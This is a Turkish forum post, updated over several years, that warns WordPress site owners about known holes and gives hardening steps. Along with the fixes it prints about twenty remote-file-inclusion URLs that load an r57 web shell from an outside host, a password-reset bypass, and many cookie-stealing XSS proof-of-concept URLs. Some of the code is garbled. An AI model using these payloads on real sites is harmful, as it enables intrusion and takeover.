[COLOR=Red]

Saldırı türü 1:[/COLOR]



Kullanıcı adınız: admin

mail adresiniz: admin@index.com

Admin şifrenizi alacak bir kişi sitenize şu şekilde üye oluyor:

Kullanıcı adı: admin veya @dmin

mail adresi: adı@e-mail.com

sonra mailine bakmadan şifremi unuttum kısmına geliyor ve kullanıcı adı ve mail adresini giriyor. Asıl admin şifresi karşıdaki kullanıcıya gidiyor.

Açığı kapatmak ve engellemek:

1-) üyelik sistemini kapatın.

2-) admin kullanıcısının mail'i daima site uzantısına bağlı mailde olsun. (admin@atakanates.org gibi)

3-) blog yedeğinizi mutlaka hergün alın.

4-) sitenize bir çok emek verdiyseniz (yolun başında değilseniz) oluşabilecek en ufak tedirginliğinizde firmanıza danışın. 0nlar gerekli taramayı yapar sizden başka bağlanan olursa IP adresini alabilirsiniz.

[COLOR=Red]Saldırı Türü 2:[/COLOR]

RFI acıklarına dikkat.

/plugins/links/functions.inc?_CONF[path]=http://creativerentacar.com/r57.txt?

/plugins/polls/functions.inc?_CONF[path]=http://creativerentacar.com/r57.txt?

/plugins/spamx/BlackList.Examine.class.php?_CONF[path]=http://creativerentacar.com/r57.txt?

/plugins/spamx/DeleteComment.Action.class.php?_CONF[path]=http://creativerentacar.com/r57.txt?

/plugins/spamx/EditIPofURL.Admin.class.php?_CONF[path]=http://creativerentacar.com/r57.txt?

/plugins/spamx/MTBlackList.Examine.class.php?_CONF[path]=http://creativerentacar.com/r57.txt?

/plugins/spamx/MassDelete.Admin.class.php?_CONF[path]=http://creativerentacar.com/r57.txt?

/plugins/spamx/MailAdmin.Action.class.php?_CONF[path]=http://creativerentacar.com/r57.txt?

/plugins/spamx/MassDelTrackback.Admin.class.php?_CONF[path]=http://creativerentacar.com/r57.txt?

/plugins/spamx/EditHeader.Admin.class.php?_CONF[path]=http://creativerentacar.com/r57.txt?

/plugins/spamx/EditIP.Admin.class.php?_CONF[path]=http://creativerentacar.com/r57.txt?

/plugins/spamx/IPofUrl.Examine.class.php?_CONF[path]=http://creativerentacar.com/r57.txt?

/plugins/spamx/Import.Admin.class.php?_CONF[path]=http://creativerentacar.com/r57.txt?

/plugins/spamx/LogView.Admin.class.php?_CONF[path]=http://creativerentacar.com/r57.txt?

/plugins/staticpages/functions.inc?_CONF[path]=http://creativerentacar.com/r57.txt?

/wp-content/plugins/wordtube/wordtube-button.php?wpPATH=http://creativerentacar.com/r57.txt?

/wp-content/plugins/wp-table/js/wptable-button.phpp?wpPATH=http://creativerentacar.com/r57.txt?

/wp-content/plugins/myflash/myflash-button.php?wpPATH=http://creativerentacar.com/r57.txt?

/wp-content/plugins/wordtube/wordtube-button.php?wpPATH=http://creativerentacar.com/r57.txt?

/wordpress/wp-content/plugins/mygallery/myfunctions/mygallerybrowser.php?myPath=http://creativerentacar.com/r57.txt?

/WordPress_Files/All_Users/wp-content/plugins/Enigma2.php?boarddir=http://creativerentacar.com/r57.txt?

bu uzantılara karşı önemlem alınız.

[COLOR=Red]Saldırı türü 3:[/COLOR]

Kesinlikle wordpress v2 sürümlerinden kurtulun.

Araştırmalarıma göre en çok açık wordpress 2.8.x sürümlerinde.

Güvenlik açığı şu şekilde çalışıyor:

Normalde şifre hatırlatma sayfası size bir kullanıcı adı veya e-posta adresi soruyor. Eğer bu geçerli ise de size e-posta ile bir link gönderiyor. Bu sırada şifre değişmiyor. Dolayısı ile de bunu gözardı edip işinize bakabilirsiniz.

Ve fakat kötü niyetli bir kişi adres çubuğuna aşağıdaki satırı yazarak Wordpress’i kandırabilir.

http://www.blogismi.com/wp-login.php?action=rp&key[]=Bunun sebebi Wordpress’in wp-login.php dosyasındaki bir hatadan kaynaklanıyor. Suçlu 190′ıncı satırda ki bu kod.

if ( empty($key) )olması gereken ise

if (empty($key)) || is_array( $key )Kısaca şifre değiştiren fonksiyon $key değişkenin geçersiz veya boş olması durumda değişikliğe izin vermiyor ama birisi boş bir array gönderirse durum değişiyor.

Wordpress eklentilerinde ki açıklar:

Eklentilerin sürümler halinde çıkmasına dikkat edin, wordpress.org veya türkçe sitesinden iyice araştırın. PHP diliniz varsa kodlamayı gözden geçirin. Eklentilerde bile ciddi hasarlar verebilecek kodlar, virüsler çıkabiliriyor.

WordPress Çoklu Komut Dosyası Ekleme Güvenlik Açıkları

Keyfi kod enjeksiyonu sağlayan mesajları silerken kullanıcı doğrulama eksikliği açıklanan "Samenspender" tarafından - Stefan Friedli "0day WordPress adminpanel CSRF / XSS" başlıklı bir danışmaya dayanarak çeşitli aksaklıklar bulunabilir. Güvenlik açığı, Şubat 26 tarihinde bildirilmiştir ve bölüm VII başvurulmaktadır.

"Post"-parametre manipüle sınırlı olan bu açığı ek olarak, yukarıda belirtilen bir çok benzeyen diğer bazı güvenlik açıkları vardır.Ortak onaylamak-iletişim kullanan her işletme, bu tür saldırıları için savunmasızdır.

Olası enjeksiyon ...

Samenspender danışma belgesinde belirtildiği gibi (Mesaj, dosya: Post.php parametre Kontrol Edilmemiş)

http://target.tld/wp-admin/post.php?action=delete &post='%3E%3Cscript%3Ealert(document.cookie)%3C/script%3EYorum Silerken: (kontol edilmesi gereken dosya: comment.php)

http://target.tld/wp-admin/comment.php?action=WordPress MU wpmu-Blogs.php Crose Site Güvenlik Açığı Scrpting

Bağışıklık Sistemleri:

* Wordpress-MU sürüm 2.6.x ve 2.x.x

/ Wp-admin/wpmu-blogs.php bir saldırganın javascript kodu, giriş değişkenleri "s" ve yöntem doğru dezenfekte değil GET "ip_address" enjekte edebilir. Fiyatlab

Burada bir POC gibidir:

PoC: http://site/path/wp-admin/wpmu-blogs.php?action=blogs&s =% 27 [XSS]

PoC: http://site/path/wp-admin/wpmu-blogs.php?action=blogs&ip_address =% 27 [XSS] WordPress birden çok XSS güvenlik açıkları

WordPress sürümü 1.2.2 (pek fazla kullanan olmayacaktır zaten olmasında :) )

wp-login.php CSS:

Aşağıdaki kodu wp-login.php dosyasının içinde görülebilir:

> If (dirname ('http://'. $ _SERVER ['HTTP_HOST']. $ _SERVER ['REQUEST_URI'])! = Get_settings ('siteurl'))

> UPDATE_OPTION ('siteurl', dirname ('http://' $ _SERVER ['HTTP_HOST'] $ _SERVER ['REQUEST_URI'])..);

Gibi bir URI ile

/ Wp-login.php ?=">< script> alert (document.cookie)

Saldırgan, global siteurl ortamda keyfi değerleri saklayabiliyor.

Açık bulunan wp-login.php ek bir parametre 'redirect_to "dir.

Çoklu / wp-admin / CSS:

Aşağıdaki dosyaları ve bunlara karşılık gelen parametreleri çapraz site komut dosyası açıklarını açıktır:

/ Wp-admin/bookmarklet.php? Popupurl = [XSS]

/ Wp-admin/bookmarklet.php? Içerik = [XSS]

/ Wp-admin/edit-comments.php? S = [XSS]

/ Wp-admin/edit-comments.php? S = bla & submit = Arama & mode = [XSS]

/ Wp-admin/templates.php? File = [XSS]

/ Wp-admin/link-add.php? Linkurl = [XSS]

/ Wp-admin/link-add.php? Name = [XSS]

/ Wp-admin/link-categories.php? Cat_id = [XSS] & action = Düzenle

/ Wp-admin/link-manager.php? Order_by = [XSS]

/ Wp-admin/link-manager.php? Cat_id = [XSS]

/ Wp-admin/link-manager.php? Action = linkedit & LINK_URL = [XSS]

/ Wp-admin/link-manager.php? Action = linkedit & link_name = [XSS]

/ Wp-admin/link-manager.php? Action = linkedit & link_description = [XSS]

/ Wp-admin/link-manager.php? Action = linkedit & link_rel = [XSS]

/ Wp-admin/link-manager.php? Action = linkedit & link_image = [XSS]

/ Wp-admin/link-manager.php? Action = linkedit & link_rss_uri = [XSS]

/ Wp-admin/link-manager.php? Action = linkedit & link_notes = [XSS]

/ Wp-admin/link-manager.php? Action = linkedit & link_id = [XSS]

/ Wp-admin/link-manager.php? Action = linkedit & order_by = [XSS]

/ Wp-admin/link-manager.php? Action = linkedit & cat_id = [XSS]

/ Wp-admin/post.php? Içerik = [XSS]

/ Wp-admin/moderation.php? Action = güncelleştirme & item_approved = [XSS]

Çözüm: Sürüm yükseltin.

[SIZE=5][COLOR=Red]--- 9 Kasım 2011 --[/COLOR][/SIZE]

Wordpress 3.2.1 Açığı :

Wordpress yayımlanan sorun sürümü (3.2.1) büyük bir ilgi gördü aslında, ama bir çok websitelerinin saldıraya uğrayım kulayca hacklenmesi ilginç ve siz wmaracı üyeleri için bazı yabancı bloglarda araştırma yaptım yazanlar şu şekilde:

[COLOR=Red]-[/COLOR] WordPress'de yayımlanan açıklamaya göre, bu yükseltme ağırlıklı olarak JSON, yeni gösterge paneli ve yeni TwentyEleven teması için bazı düzeltmeler yapılmalıdır veya ilgili sunucu wordpress 3.2.1 sürümü ile uyumsuzluk göstermektedir, blog'unuz şuanda 3.2.1 sürümü kurulu ise bunlar dikkat edin ve Automattic eklentisi ekliyse bir daha ki sürüme kadar etkinsizleştirin.

Sağlam bir .htaccess dosyası:

Sağlam bir .htaccess için dosyamızın içine bir takım kodlar eklememiz gerekmekte. Hemen yazalım :

[code9

order allow,deny

deny from all

Bu kod servera sızan herhangi bir hacker abinin .htaccess dosyamıza ulaşmasını engelliyor. Bir nevi .htaccess dosyasını erişime kapatıyoruz.

Önemli unsurlardan birisi :

order allow,deny

deny from all

order allow,deny

deny from all

Options All -IndexesYukarıdaki kod sayesinde de dizin listenmesini iptal ediyoruz ve hacker abiler sunucumuzda hangi klasörde hangi dosyalar var göremiyor.

ServerSignature Off Wp-admin sayfasındaki yanlış kullanıcı adı, yanlış şifre gibi hata bildirimlerini devre dışı bırakın. Büyük fayda sağlar. Bunu nasıl yapacağız diyeceksiniz. Şöyle;

add_filter(’login_errors’,create_function(’$a’, “return null;”));Yukarıdaki kodu temanızın functions.php dosyasına ekleyin.

Sık Yedek Alın

Eskilerin “Hırsıza kilit dayanmaz” diye bir lafı vardır. Özellikle de internet gibi bir ortamda hangi önlemi alırsanız alın, bir risk taşıdığınızı unutmamanız lazım. O yüzden alınacak ilk önlem sık sık yedek almak olmalı. WordPress’te bu işi otomatik olarak yapmaya yarayan eklentiler mevcut. (ör: WP-DB-Backup)

[COLOR=Red]Güncellemeleri Sıkı Takip Edin

[/COLOR]

WordPress, kendi sürümü ve ilgili eklentilerin güncellemelerini kolaylıkla takip edebilmeniz için pek çok imkan sunuyor. Yayınlanan güncellemeleri kurma işini aksatmayın. Çünkü her güncelleme genelde bazı güvenlik açıkları için de yamalar sunuyor.

Yönetici Kullanıcı Adını Değiştirin

WordPress, ilk kurulumda otomatik olarak yönetici hesabının kullanıcı adını “admin” olarak atıyor. Bu da özellikle doğrudan yönetim panelini ele geçirmek için yapılan kaba kuvvet saldırıları (Brute Force) için bir güvenlik tehdidi oluşturuyor. O yüzden yönetici kullanıcı adını ya database yönetim programı (phpmyadmin) üzerinden ya da yine bir eklenti kullanarak değiştirin.

Kuvvetli Bir Şifre Kullanın

Maalesef çoğumuz çok da kuvvetli olmayan, internetten hakkımızda toplanabilecek basit verilerle tahmin etmesi nispeten kolay şifreler kullanıyoruz. Hatta bu şifreleri genelde sitelere göre de farklılaştırmayıp pek çok yerde kullanıyoruz. Öncelikle, yönetim hesabı şifrenizin karakter zenginliğini ve uzunluğunu arttırıp şifrenizi daha kuvvetli yapın. Siteniz için kullandığınız şifreyi başka yerlerde kullanmayın. Ürün analiz ve fiyat karşılaştırma sitesi Veritabanı için ayrı bir kullanıcı adı tanımlayın ve farklı bir şifre kullanın.

[SIZE=5][COLOR=Red]--- 14 Kasım 2011 --[/COLOR][/SIZE]

[COLOR=brown]GoDaddy Hakkında[/COLOR]

GoDaddy üzerindeki WordPress blogları geçtiğimiz günlerce hacklendi.

Ortaya çıkan tehlikeli durum hakkında yapılan açıklama, sorunun sunucularda değil WordPress’te olduğu yönündeydi.

WordPress’e düzenlenen saldırı botnet yöntemine benzer bir şekilde yürütüldü . Bu esnada Amerikan Hazinesi’nin sitesine yapılan saldırının da nasıl yapıldığu anlaşılmış oldu. WordPress’in önceki sürümlerinde açıklar bulundu.

Bu sorundan korunmak için yapılması gereken şey çok basit: WordPress’i güncelleyin. Bazı kullanıcılar modül uyumsuzlukları yüzünden eski sürümleri kullanmaya devam ediyor. Ancak tarihi geçmiş eski sürümler, güvenlik açıklarıyla siteleri ve ziyaretçilerini riske atıyor.

WordPress Versiyon Bilgisi

Sitenizin altyapısını wordpress oluşturmasından ne kadar memnun da olsanız, bu bilgiyi bazen saklamanız gerekir. Saklanması gereken bir bilgi olmamasına rağmen, kötü niyetli insanlar sitenizi google’da kısa süre içinde kısa bir araştırma ile bulabilirler. Bunu kaldırmak için yapmanız gereken şey basit; sitenizde kullandığınız temanın functions.php yani tema işlevleri bölümüne gelip, en alta ya da en üste şu kodu eklemeniz,

function remove_version() { return ”; } add_filter(‘the_generator’, ‘remove_version’);Sitenizin PHP Versiyonu Kontrolü

Sitenizin php versiyonunu herkesin görebileceği şekilde ayarlamak çok da akıllıca bir şey değil, çünkü saldırmak isteyen kişiler öncelikli olarak site versiyonuna bakacaktır ki bu da onların işini çok kolaylaştıracaktır. Bu versiyon kontrolü olayını kaldırmak için yer sağlayıcınız ile görüşebilirsiniz. Ama yapabileceğiniz bir şey daha var. .htaccess kodunuza gidip, şu kodları ekleyin.

Header unset X-Powered-By Header unset Server WordPressinizi kurarken sahip olduğunuz database şifreniz gerçekten çok önemli. Bu şifreyi kesinlikle basit yazı ve rakamlardan oluşan kombinasyonlarla kullanmayın. Eğer nasıl bir şifre oluşturmanız gerektiğini bilmiyorsanız, http://strongpasswordgenerator.com/ sitesini ziyaret ederek sizin için güçlü bir şifre üretmesini sağlayabilirsiniz. Database şifrenizi değiştirmek için sitenizin cpaneline gelip, mysql bölümünden şifre değişikliğinizi yapabilirsiniz. Bu değişikliği yaptıktan sonra wp-config.php dosyanızdan database şifrenizi de lütfen değiştirmeyi unutmayın.

Son Olarak

Sitenize sizin yapabileceğiniz güvenlik önlemleri bu kadar. Ancak, açıklar hiçbir zaman bitmez, ve azimli bir saldırgan sitenize gerçekten zarar verebilir. Bizim yapmaya çalıştığımız ise burada onları caydırabildiğimiz kadar caydırmak.

Bunu yaparken sizin yapabilecekleriniz ve sitenizin barındığı yerin yapabileceği şeyler ortak seviyede. Onlarda kod ekleyecek, siz de.

Bu arada, wp-uploads klasörüne sakın 777 izni vermeyin.

WordPress SEO XSS Güvenlik Açığı

Normalde WordPress üzerinde böyle bir güvenlik açığı yok. Sorun WordPress üzerine SEO için eklenen birkaç koddan kaynaklanıyor.

WordPress’in SEO sistemini geliştiren eklentiler yanı sıra ek kodlarda birçok kişi tarafından tavsiye edilip insanlara kullanılması gerektiği önerilmekte. Fakat bu eklenen kodlar arasında en meşhur olanlarından bir tanesi WordPress sisteminiz üzerinde bir güvenlik riski ortaya çıkarabilmekte. Bu açığı TEAkolik (Hamza Şamlıoğlu) yaptığı testler sonucu ortaya çıkardı. Peki açık nasıl oluşuyor ve çözümü nedir derseniz buyrun yazıyı okuyun.

XSS Güvenlik açığını ortaya çıkaran kodlar;

XSS Güvenlik Açığı;

Eğer ki WordPress sisteminize eklediğiniz tema içerisinde bu tip bir SEO kodlaması varsa, SEO için yazılan bazı makaleleri okuyup bu kodu sisteminize eklediyseniz yada birilerine SEO yaptırdıysanız bu başınıza büyük bir iş açabilir. Bu kodlama sayesinde kötü niyetli bir kişi blogunuza saldırıp sisteminizi hacklemesi malesef ki an meselesi…

<script>alert(1)</script>">http://www.siteadi.com/?s='"><script>alert(1)</script>

Bu şekilde WordPress sisteminizde XSS olup olmadığını görebilirsiniz. Eğer ki siteniz size bir popup mesaj verirse sisteminizde güvenlik riski var demektir.

Normalde WordPress içerisinde bu tip bir kodlama yok;

WordPress’in standardında bu tip bir kodlama yok. Fakat fonksiyonlar yukarıdaki gibi bir araya getirilip SEO’cu arkadaşlar tarafından böyle bir kod ortaya çıkarılmış durumda. Bu sayede temanızın header.php dosyasına ekleyip kullanabiliyorsunuz. Fakat risk çok büyük. Özelliklede birçok forumda bu kodu temanıza ekleyin diye yazmış kişiler var. Bu kodu birçok kişi blogunda şuan itibari ile kullanıyor. Bazı temaların ise standardında bu kod gelebilmekte.

Kısacası risk altında olabilirsiniz..!

WordPress timthumb açığı hakkında bilgi

Gönderilen verinin alınmadan önce filtrelenmemesinden dolayı kaynaklanan bir açıktır. Eğer ki gönderilen veri ve ya alınan veri filtrelenmezse ve script bu veriyi eval() komutu ile dönderirse

dönderilen veri bir php betiği olarak çalışacaktır.

Açık: WordPress TimThumb Plugin – Remote Code Execution

[COLOR=Red]Açığın kapatılması[/COLOR]

$allowedSites = array (

'flickr.com',

'picasa.com',

'blogger.com',

'wordpress.com',

'img.youtube.com',

);Açığın Kapatılması:

$allowedSites = array ();Bu şekilde başka sitelere yazma izni engellenmiş oluyor.

Not: Bu kodlar timthumb.php dosyası içerisinde yer almaktadır. Sitenizdeki tüm timthumb dosyalarını inceleyip düzeltmeniz gerekiyor.

TimThumb kullanan eklentilerin listesi

portfolio-slideshow-pro

wp-mobile-detector

a-wp-mobile-detector

igit-related-posts-with-thumb-images-after-posts

dukapress

verve-meta-boxes

db-toolkit

logo-management

wp-marketplace

islidex

aio-shortcodes

category-grid-view-gallery

WPFanPro

igit-posts-slider-widget

wordpress-gallery-plugin

cms-pack

Premium_Gallery_Manager

dp-thumbnail

placid-slider

nivo-slider

photoria

LaunchPressTheme

kc-related-posts-by-category

journalcrunch

download-manager

wordpress-thumbnail-slider

sugar-slider

optimizepress

TimThumb kullanan temaların listesi

Minimo

Polished

Minimal

nebula

TheCorporation

TheStyle

TuaranBlog

striking

MyCuisine

AskIt

Webly

Aggregate

TheSource

reviewit

kelontongfree

Mentor

SimplePress

journalcrunch

ecobiz

Magnificent

timthumb.php

Olympia

kingsize

Chameleon

DelicateNews

videozoom-v2.0-original

videozoom

Envisioned

twicet

u-design

genoa

OptimizePress

Modest

mocell

ephoto

Theme

InReview

lightpress

hostme

PersonalPress

Cadca

arras

tiwinoo_v3

MyProduct

sc4

InterPhaseTheme

InStyle

LightBright

TheProfessional

mnfst

freshnews

ArtSee

Boutique

eStore

Avenue

twentyten

XSWordPressTheme

adcents

Nova

MyPhoto

eGallery

Striking_Premium_Corporate

default

Lycus

manifesto

cold

DynamiX

tarnished

Nyke

linepress

DJ

adria

zimex

peano

ElegantEstate

delight

kelontong-free

duotive-three

SobhanSoft_Theme

PureType

yamidoo_pro

vulcan2.1

eGamer

Wooden

peritacion

AmphionPro

trinity

dandelion_v2.6.3

Juggernautgrande

juggernaut-theme

BlackLabel_v1.1.2

Feather

reviewit1

zinepress_v1.0.1

tribune

photoria

vilisya

DailyNotes

Basic

minerva

anthology_v1.4.2

ModestTheme

purevision

parquet

framed-redux

eceramica

InterPhase

epsilon

Striking

thedawn

peava

Newspro

telegraph

averin

telegraph_v1.1

Memoir

NewsPro

CircloSquero

vassal

maxell

13Floor

wpanniversary

OnTheGo

Glider

mohannad-najjar222

mohannad-najjar2

arthemia

tuufy7

photoframe

beach-holiday

blacklabel

cadabrapress

snapwire

bizpress

themesbangkoofree

TOA

D4

eNews

vulcan

overtime

rockwell_v1.0

vicon

wideo

CherryTruffle

mio

rttheme13

Linepress

DeepFocus

advanced-newspaper202

OptimusPrime

Quadro

Lumin

minima

identity

U-design.v1.1.2_hkz

KP

Petra

services

13FloorTheme.php

BD

PolishedTheme

13FloorTheme

kiwinho

graphix

jerestate

centro

corage

Reporter

TheTravelTheme

XSBasico

openhouse

seosurfing1

bluebaboon

Newspro-2.8.6

nd

zoralime

GrupoProbeta

eBusiness

purplex

kitten-in-pink

FashionHouse

WhosWho

Deviant

Bold

BusinessCard

EarthlyTouch

GrungeMag

LightSource

Simplism

TidalForce

Glow

Influx

StudioBlue

jpmegaph

redina

tritone

dandelion_v2.5

Bluesky

ColdStone

silveroak

newspro

GamesAwe

caratinga.net

SimplePressTheme

MyResume

MyApp

theme

bigcity

dandelion_v2.6.1

chronicle

cuizine

thesis_18

advanced-newspaper_new

Event

wpbedouine

rt_affinity_wp

arry12

backup-TheStyle

ExploreFeed

zzzzzzzzz

Bluemist

Hermes

cleartype_v1.0

polariswp

Chameleon 1.6

sniper

adena

ariela

FreshAndClean

wp-creativix

[COLOR=Red][SIZE=5]----- 20 Mayıs 2012 -----[/SIZE][/COLOR]

Wordpress 3.3.2 base64 Kodu Tehlikesi

grep -R 'echo(gzinflate(base64_decode(' *Bu Tüm Wordpress temalarının hacklenmiş olduğunu ortaya çıkarmıştır.

Şimdiye kadar bir WordPress vazgeçilmezimiz oldu ancak temalara gömülen base64 kodları tüm bu sorunların ortaya çıkmasının tetikçisi oldu. Şimdi temanıza bir göz gezdirin eğer temanızda base64 gömülü ise SSH / FTP hesabınız tehlikede olabilir.

[COLOR=Red][SIZE=5]----- 30 Eylül 2013 -----

[/SIZE][/COLOR]

Pharma Hack'e Dikkat (Seo Saldırısı)

Panik yapmayın bu saldırı sunucunuza, panelinize vs. değil sadece seo saldırısı. Sadece seo saldırısı diyip geçemiyoruz maalesef ki sitelerimiz için en önemli şey belkide seodur. Ben şahsen 2011'den sonra hiç Wordpress kullanmadım blogger kullanıcısıyım ve bu saldırı blogger'da da kullanılmaya müsait. Gözüme iliştiğinde hemen araştırmaya koyuldum ve bu saldırının genellikle rakip siteler tarafından yapıldığını gördüm. Şimdi size saldırının nasıl yapıldığını değil nasıl engellenebileceğini göstermek istiyorum.

Genel korunma: http://codex.wordpress.org/FAQ_My_site_was_hacked

Ek güvenlik (sunucu, tema vb.): http://codex.wordpress.org/Hardening_WordPress

Şu makaleyide vermeden geçemem diye düşündüm: http://smackdown.blogsblogsblogs.com/2008/06/24/how-to-completely-clean-your-hacked-wordpress-installation/

[SIZE=5][COLOR=Red]--- 11 Nisan 2015 --[/COLOR][/SIZE]

Wordpress 4.1.1 ve önce ki sürümlerin açığı :

Çok eski bir yöntem olan karakter benzeterek panele sızma özelliği hala devam etmekte. Blogunuzu oluştururken kullanıcı adınızı ve mail adresinizde "admin" kelimesinin bulunmasından sakının. Eğer kullanıcı adınız "admin" ise ve üyelik alımınız açık ise başka bir kullanıcı "@dmin" ve türevlerinden oluşabilecek karakterler kullanarak panele erişim sağlayabiliyor. Aynı şekilde mail adresinizde de "admin@siteadi.com" şeklinde oluşturmamanız iyi olacaktır.



XMLRPC Açığını Önleyin:

Bu açık genellikle warez olarak kullanılan temalardan kaynaklanır. İlk olarak açığın ne olduğunu ve nasıl tesbit edilceğinden bahsedelim. Açığın var olup olmadığını öğrenmek için tarayıcımıza "siteadresi.com/xmlrpc.php" yazarak giriş yapalım. Eğer karşınıza boş bir sayfa yada 404 Not Found-Sayfa Bulunamadı hatası gelirse sorun yok demektir.

Eğer giriş yaptıktan sonra karşınıza yukarıda ki resimde gördüğünüz gibi ”XML-RPC server accepts POST requests only.” yazısı geçiyorsa sitenizde bu açık mevcut demektir. Bu açığı şu şekilde önleyebilirsiniz, ana dizinde bulunan ".htaccess" dosyasını açın ve aşağıda ki kodu ekleyin.

# Beginn Protect xmlrpc

RedirectMatch 403 /xmlrpc.php

# Ende Protect xmlrpc.phpBu kod o sayfaya erişmek isteyen kullanıcıyı otomatik olarak boş bir sayfaya yönlendirecektir.

Wordpress eklentisi olan revolution Slider'da büyük açık:

Eğer bu eklentinin müşterisiyseniz yandınız demektir. Kullanıcılar bu eklentinin açığından kaynaklanan yolla php dosyalarını çekebiliyorlar. Tahmin edebileceğiniz gibi wp-config.php dosyasını çekerek heidisql programı ile veritabanınıza uzaktan erişim sağlayabiliyorlar. Allah'tan bu eklentinin açığını kapamak o kadar da zor değil. "www/wp-content/plugins/revslider/inc_php/framework/" yolunu izleyerek belirtilen klasöre ulaşın. Klasör içersinde bulunan "image_view.class.php" dosyasını açın ve "$imageFilename" değişkeninin hemen altında ki satırı şu şekilde düzenleyin:

if(preg_match('#^../#i', $imageFilename) === 1 or preg_match('#.php#i', $imageFilename) === 1)

$imageFilename = ''; Değiştirilmiş olan config dosyasının tekrar bulunmasını engellemek:

Wordpress sistemimizde değiştirilmiş olan wp-config.php dosyasını nasıl buluyorlar tabi ki bundan bahsetmek doğru olmaz sadece gizlediğimiz config dosyasının güvenliğini bir tık daha arttıracağız. İlk olarak değiştirilmiş olan wp-config.php dosyası ana dizinde bulunan wp-load.php dosyası üzerinden çekiliyor.

if ( file_exists( ABSPATH Yukarıda belirtmiş olduğum kodun hemen karşısında değiştirmiş olduğunuz config dosyasının adı alınabilir durumda. Bu açığı engellemek için ise wp-load.php dosyasınında adını değiştirmenizi öneriyorum.

[COLOR=Red][SIZE=5]----- 24 Ağustos 2015 -----[/SIZE][/COLOR]

WordPress 4.2.2 kullananların dikkatine bu versiyonda XSS açığı mevcuttur. Kritik güncelleme sürümü olan 4.2.3'e güncelleme yapın (Jetpack güvenlk eklentisi kullananlar yeterli korumayı göremeyeceklerinden onlarında güncellemesi lazım). XSS açığı hakkında detaylı bilgiyi 14 Kasım 2011 tarihinde güncellediğim bölümden görebilirsiniz.

[COLOR=Red][SIZE=5]----- 08 Şubat 2017 -----[/SIZE][/COLOR]

WordPress 4.7.1, Çarşamba günü çıktı. Aralık ayı sonunda bildirdiğimiz PHPMailer sorunu için bir düzeltme de dahil olmak üzere 8 güvenlik düzeltmesi içeriyor.

PHPMailer sorunu için kamuya açık herhangi bir açıklama yapılmasa da, özellikle yüksek riskli bir güvenlik açığıdır. Uzaktan kod yürütme (RCE) açığı, bir saldırganın hedef siteye kötü amaçlı kod çalıştırmasına ve sonuçta sitenin tüm denetimini ele geçirmesine olanak verebilir.

Bu sürümde bulunan diğer düzeltmeler arasında WordPress REST API'sinin güvenlik güncelleştirmesi yer almaktadır. Blogumuzda Aralık ayı başlarında bildirdiğimiz gibi, yazar yazarları için kullanıcı verileri varsayılan olarak kullanıcı adı hasatını etkinleştirerek açıklanmıştır (Kaynak, wordfence). Aynı zamanda bu sürümün büyük bir açığından kaynaklı olarak bir çok hack girişimi gerçekleştirildi bu nedenle Wordpress'in güncel sürümü olan 4.7.2'yi kurmanızı veya güncellemenizi şiddetle öneririz.

Kendinizi güvene almak için mutlaka güncel versiyon kullanın: wordpress

[SIZE=5] Bu Başlığı Güncel Olarak Takip Edin.

Güncel Açıklar Burayada Paylaşılacaktır.[/SIZE]